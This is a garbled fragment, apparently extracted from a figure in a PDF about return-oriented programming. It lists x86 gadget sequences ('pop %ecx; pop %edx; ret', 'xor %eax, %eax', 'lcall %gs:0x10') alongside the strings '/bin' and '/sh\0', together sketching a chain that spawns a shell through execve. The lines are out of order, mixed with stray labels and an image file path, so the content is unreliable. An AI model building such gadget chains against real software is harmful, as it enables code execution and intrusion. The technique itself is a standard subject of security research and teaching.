 /sh\0
/bin
(word to zero)
+ 24
lcall %gs:0x10(,0)
ret
pop %ecx
pop %edx
ret
pop %ebx
ret
add %ch, %al
ret
movl %eax, 24(%edx)
ret
the
0x0b0b0b0b
pop %ecx
pop %edx
ret
xor %eax, %eax
ret
%esp